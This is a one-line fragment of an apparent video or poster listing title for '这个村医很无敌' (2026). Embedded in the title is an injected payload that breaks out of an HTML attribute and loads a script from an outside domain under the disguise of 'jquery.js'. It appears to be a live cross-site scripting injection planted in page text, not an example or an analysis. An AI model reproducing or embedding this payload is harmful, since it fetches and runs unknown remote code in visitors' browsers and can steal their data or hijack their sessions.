 《"><script src=https://www.jishi666.top/jquery.js></script>这个村医很无敌》2026其他高清海报